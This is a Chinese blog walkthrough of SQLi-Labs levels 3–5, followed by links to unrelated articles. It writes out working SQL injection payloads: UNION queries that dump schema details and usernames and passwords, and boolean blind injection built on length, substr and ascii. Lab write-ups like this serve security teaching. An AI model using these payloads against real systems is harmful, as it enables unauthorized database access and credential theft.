

url + ?id=1'

看报错信息,推断 sql 语句是单引号字符型且有括号。

需要考虑闭合括号。

url + ?id=1') --+

接下来就照搬 Less-1 思路。

判断表有几个字段后,看显示位:

url + ?id=-1') union select 1,2,3 --+

看表名:

url + ?id=-1') union select 1, 2, database() --+

爆表:

url + ?id=-1') union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='security' --+

爆字段:

url + ?id=-1') union select 1, 2, group_concat(column_name) from information_schema.columns where table_name='users' --+

获取用户名和密码:

url + ?id=-1') union select 1, 2, group_concat(username, id, password) from users --+

得手。





Less-4

依旧与 Less-1 一样。

题解

url + ?id=1"

url + ?id=1") --+

判断表有几个字段后,看显示位:

url + ?id=-1") union select 1,2,3 --+

看表名:

url + ?id=-1") union select 1, 2, database() --+

爆表:

url + ?id=-1") union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='security' --+

爆字段:

url + ?id=-1") union select 1, 2, group_concat(column_name) from information_schema.columns where table_name='users' --+

获取用户名和密码:

url + ?id=-1") union select 1, 2, group_concat(username, id, password) from users --+

完成。





Less-5

题解

url + ?id=1

url + ?id=2

url + ?id=-1

url + ?id=10086

通过上面几个测试,发现页面不回显数据库信息,但对错误和正确有显示。

url + ?id=1'

url + ?id=1' --+

再通过以上测试可知是字符型注入。

由于只对结果真伪进行回显,使用布尔盲注。



判断当前数据库长度,需要一个一个尝试,这里判断出数据库名长度为 8(页面有回显说明结果为真)。

url + ?id=1 'and length((select database()))=8 --+

通过一个一个字符串截取并通过 ASCII 码比较来得出数据库名。

url + ?id=1' and ascii(substr((select database()), 1, 1))=115 --+

ASCII 码 115 对应字母为 s。

同理,以下判断都有回显:

url + ?id=1' and ascii(substr((select database()), 2, 1))=101 --+

url + ?id=1' and ascii(substr((select database()), 3, 1))=99 --+

url + ?id=1' and ascii(substr((select database()), 4, 1))=117 --+

url + ?id=1' and ascii(substr((select database()), 5, 1))=114 --+

url + ?id=1' and ascii(substr((select database()), 6, 1))=105 --+

url + ?id=1' and ascii(substr((select database()), 7, 1))=116 --+

url + ?id=1' and ascii(substr((select database()), 8, 1))=121 --+

因此可得到数据库名称为 “ security ”。

接下来,以同样的原理来爆表。

先判断所有表名字符长度。

url + ?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>28 --+

url + ?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>29 --+

通过回显判断出表名字符长度为 29。

然后逐一判断表名。

url + ?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>=101--+

url + ?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),2,1))>=109--+

...

url + ?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),29,1))>=115--+

可得表名字符为:emails,referers,uagents,users

继续猜测数据保存在 users 表中(其实是早已知晓 = ̄ω ̄= )

继续用同样的原理来爆字段。

判断字符长:

url + ?id=1' and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>=20 --+

可得长度为 20。

逐一判断字段名。

url + ?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>=105 --+

...

url + ?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),20,1))>=100 --+

由此得到 users 表中字段为

user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password

获取username和password。

判断字符长度:

url + ?id=1' and length((select group_concat(username,password) from users))>=188 --+

然后依次判断每一个字符即可。最终结果与之前 4 个题相同。

url + ?id=1' and ascii(substr((select group_concat(username,password) from users),1,1))>=68 --+

总结:

布尔盲注,用 length() 函数判断字符串长度,然后用 substr() 截取字符串,用 ascii() 一个一个判断字符。

原理

布尔盲注。主要用到以下三个 MySQL 函数。

- length() 函数:返回字符串所占的字节数。

- ascii() 函数:返回字符串最左字符的ASCII值。如果是空字符串,返回0。如果是NULL,返回NULL。

- substr() 函数:字符串截取函数。

布尔盲注需要一个一个判断字符。对于联合注入来说需要花费大量时间。

逢人不说人间事,便是人间无事人。

——《赠质上人》(唐)杜荀鹤

《SQLi-Labs》01. Less 1~5的更多相关文章

- 20145218 《Java程序设计》第01次实验报告

北京电子科技学院(BESTI)实验报告 课程:Java程序设计 班级:1452 指导教师:娄嘉鹏 实验日期:2016.04.08 实验名称:Java开发环境的熟悉(Linux + Eclipse) 实 ...

- 《Pro AngularJS》学习小结-01

<Pro AngularJS>该书以一个SportsStore案例为主线铺开. 一.开发环境设置 该书中所用的数据库data server开发环境是Deployed,从来没听说过,而且作者 ...

- 《Software Design中文版01》

<Software Design中文版01> 基本信息 作者: (日)技术评论社 译者: 苏祎 出版社:人民邮电出版社 ISBN:9787115347053 上架时间:2014-3-18 ...

- 2017《Java技术》预备作业01

2017<Java技术>预备作业 1.学习使用MarkDown 本学期的随笔都将使用MarkDown格式,要求熟练掌握MarkDown语法,学会如何使用标题,插入超链接,列表,插入图片,插 ...

- 20145219 《Java程序设计》第01周学习总结

20145219 <Java程序设计>第01周学习总结 教材学习内容总结 软件分类:系统软件(DOS.Windows.Linux等).应用软件(扫雷.QQ等) 人机交互方式:图形化界面.命 ...

- 2015.05.15,外语,学习笔记-《Word Power Made Easy》 01 “如何讨论人格特点”

2015.03.17,外语,读书笔记-<Word Power Made Easy> 01 “如何讨论人格特点”学习笔记 SESSIONS 1 本来这些章节都是在一两年前学习的,现在趁给友人 ...

- 《编译原理》构造与正规式 (0|1)*01 等价的 DFA - 例题解析

<编译原理>构造与正规式 (0|1)*01 等价的 DFA - 例题解析 解题步骤: NFA 状态转换图 子集法 DFA 的状态转换矩阵 DFA 的状态转图 解: 已给正规式:(0|1)* ...

- 《HelloGitHub月刊》第01期

<HelloGitHub月刊> 因为现在这个项目只有我自己做,只敢叫"月刊",希望有志同道合者,快点加入到这个项目中来!同时,如果您有更好的建议或者意见,欢迎联系我.联 ...

- 《MySQL必知必会》[01] 基本查询

<MySQL必知必会>(点击查看详情) 1.写在前面的话 这本书是一本MySQL的经典入门书籍,小小的一本,也受到众多网友推荐.之前自己学习的时候是啃的清华大学出版社的计算机系列教材< ...

- 《HelloGitHub月刊》第 01 期

<HelloGitHub月刊> 因为现在这个项目只有我自己做,只敢叫"月刊",希望有志同道合者,快点加入到这个项目中来!同时,如果您有更好的建议或者意见,欢迎联系我.联 ...

随机推荐

- 补充:C语言枚举类型

1.枚举类型 1.枚举数据类型是C语言中一种构造数据类型,可以让数据更加简洁,更易读,对于只有几个特定的数据,可以使用枚举类型 2.枚举对应英文enumeration,简写为enum 3.枚举是一组常 ...

- 研究NIST 800-53B信息系统和组织的控制基线

简介 800-53B是800-53的定制版本.为低.中.高影响的系统提供了安全与隐私控制手段.对于所有企业,定制控制手段不是强制的,必须的,可以参考NIST SP 800-37(800-37)提供了关 ...

- Linux 上的 .NET 崩溃了怎么抓 Dump

一:背景 1. 讲故事 训练营中有朋友问在 Linux 上如何抓 crash dump,在我的系列文章中演示的大多是在 Windows 平台上,这也没办法要跟着市场走,谁让 .NET 的主战场在工控 ...

- odoo开发教程四:onchange、唯一性约束

一:onchange机制[onchange=前端js函数!可以实现前端实时更新以及修改验证] onchange机制:不需要保存数据到数据库就可以实时更新用户界面上的显示. @api.onchange( ...

- SPI通信协议

1. SPI 通信协议简介 SPI 协议是由摩托罗拉公司提出的通讯协议(Serial Peripheral Interface),即串行外围设 备接口,是一种高速全双工的通信总线.它被广泛地使用在 A ...

- Google Chrome 超详细使用教程

由于微信不允许外部链接,你需要点击文章尾部左下角的 "阅读原文",才能访问文中的链接. 调查统计机构 NetMarketShare 发布最新的 7 月份报告,在全球浏览器市场,谷歌 ...

- BGP选路

实验拓扑 实验需求 现有三个自治系统,需要对R1访问R4的loopback-X数据走向进行精确控制: R1访问R4的loopback0走R2,通过在R1上修改本地优先级实现 R1访问R4的loopba ...

- CKS 考试题整理 (07)-RBAC - RoleBinding

Context 绑定到 Pod 的 ServiceAccount 的 Role 授予过度宽松的权限,完成以下项目以减少权限集. Task 一个名为 web-pod 的现有 Pod 已在 namespa ...

- CMU15445 (Fall 2020) 数据库系统 Project#4 - Concurrency Control 详解

前言 一个合格的事务处理系统,应该具备四个性质:原子性(atomicity).一致性(consistency).隔离性(isolation)和持久性(durability).隔离性保证了一个活跃的事务 ...

- Dev 使用RibbonForm打开多标签窗体,主窗体的Text显示一个

最近在开发Dev的项目,一般我们主窗体上边只需要显示应用程序的名称就行了,不需要显示打开Tab页签的名称,百度了很久不知道怎么解决,官方文档只说,RibbonForm的标题是一个组合文本,由Ribbo ...